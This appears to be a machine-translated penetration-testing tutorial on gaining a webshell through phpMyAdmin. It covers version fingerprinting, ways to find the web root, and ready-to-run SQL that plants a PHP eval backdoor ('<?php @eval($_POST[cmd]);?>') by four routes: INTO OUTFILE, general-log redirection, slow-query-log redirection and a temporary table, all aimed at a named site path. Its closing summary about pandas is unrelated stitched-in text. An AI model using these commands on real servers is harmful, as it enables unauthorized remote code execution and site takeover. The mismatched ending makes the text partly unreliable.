catalogue
2, phpmyadmin common getshell methods
2. Website physical path acquisition method
3. Get shell through into outfile
4. Write shell through log file
5. Write shell through slow query
6. Create database and table and write to webshell
preface
phpMyAdmin is a MySQL database management tool based on PHP and built on the website host in the form of web base.
1, View phpMyAdmin version
PhpMyAdmin has many public vulnerabilities. If you can know the version information of phpMyAdmin, you can directly search the vulnerabilities of relevant versions on the Internet
How to obtain phpmyadmin version information:
Documetation.html Documetation.txt translators.html readme.php README changelog.php Change
As long as the above files are added after the phpmyadmin directory, you can see the relevant version information of phpmyadmin one by one (provided that the administrator does not delete the file recording the version information)
Such as information collection in a real penetration test:

2, phpmyadmin common getshell methods
1. Premise
The following conditions need to be met for raising rights by writing a shell:
1. Know the physical path of the website
2. The current operating user of the database has write permission (query the secure_file_priv parameter to see whether it has read-write file permission. If it is NULL, there is no way to write to the shell. This value is a read-only variable, which can only be modified through the configuration file, and the change takes effect only after restarting the service)
secure_file_priv parameters:
NULL Import or export not allowed /tmp Only allowed in /tmp Directory import and export empty Unlimited directory
2. Website physical path acquisition method
1.web error reporting information: you can try to make the target report an error through various directories where fuzz y does not exist, and the absolute path may be revealed

2. Get the path through phpinfo(): search directly on the phpinfo page: DOCUMENT_ROOT
3. Access through the disclosure of directory file information: when scanning the directory, everyone tries to access it, and there may be unexpected gains
4. If the target site is built using phpstudy, Xampp, LAMPP, etc., you can view the database path
show variables like '%datadir%'; perhaps select @@basedir;
After obtaining the database path, guess the web directory combined with the middleware directory structure

After information collection, the known website path bit: C:\xampp\htdocs\tieuhoc\codeweb\
3. Get shell through into outfile
1. View permission
show global variables like '%secure_file_priv%';
2. Write a sentence

select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'C:\\xampp\\htdocs\\tieuhoc\\a.php' perhaps select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'C:/xampp/htdocs/tieuhoc/a.php'
Tip: the path can be either '\ \' or '/', and the following examples uniformly use '\ \'
4. Write shell through log file
general_log is turned off by default. When it is turned on, each command entered by the user can be recorded and saved in the corresponding log file. You can try to customize the log file and write content to the log file
To view the current log file:
SHOW VARIABLES LIKE 'general%';
Enable logging
set global general_log = "ON";
Change log file path
set global general_log_file='C:\\xampp\\htdocs\\tieuhoc\\b.php'
Write a sentence to the log file
select '<?php @eval($_POST[cmd]);?>';
5. Write shell through slow query
show variables like '%slow%' set global slow_query_log=on; set global slow_query_log_file='C:\\xampp\\htdocs\\tieuhoc\\c.php' select '<?php @eval($_POST[cmd]);?>' or sleep(10);
6. Create database and table and write to webshell
Premise: have root permission and the absolute path of the website is known (and have write permission); secure_file_priv has no specific value
CREATE TABLE test( id text(200) not null);
INSERT INTO test (id) VALUES('<?php @eval($_POST[cmd]);?>');
SELECT id FROM test INTO OUTFILE 'C:\\xampp\\htdocs\\tieuhoc\\e.php';
DROP TABLE IF EXISTS test;summary
Tip: here is a summary of the article:
For example, the above is what we want to talk about today. This paper only briefly introduces the use of pandas, which provides a large number of functions and methods that enable us to process data quickly and conveniently.